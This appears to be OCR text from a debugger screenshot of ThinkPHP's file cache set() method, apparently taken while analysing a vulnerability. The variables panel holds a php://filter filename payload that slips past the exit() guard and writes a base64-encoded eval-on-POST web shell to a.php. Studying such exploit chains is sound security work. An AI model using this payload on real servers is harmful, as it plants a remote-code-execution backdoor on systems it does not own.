 158 $data = "<?php\n//" . sprintf( format: '%012d', $expire) . "\n exit();?>\n" . $data; $expire:
159 $result = file_put_contents($filename, $data); $filename: "php://filter/convert.iconv.utf-8.u
160 if ($result) {
161 isset($first) && $this->setTagItem($filename);
162 clearstatcache();
163 return true;
164 } else {
165 return false;
>...
)
o: bool = fa
\think\cache\driver › File › set()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {think\cache\driver\File}
$expire = {int} 3600
$filename = "php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../a.php63... Vie
$name = "<getAttr>admin</getAttr>"
$result = {int} 36
$value = true
$data = "<?php\n//000000003600\n exit();?>\nb:1;"
$_COOKIE = {string[2]} ["1pbw1xutqla6ntm...", "2e8964dd-c25e-4..."]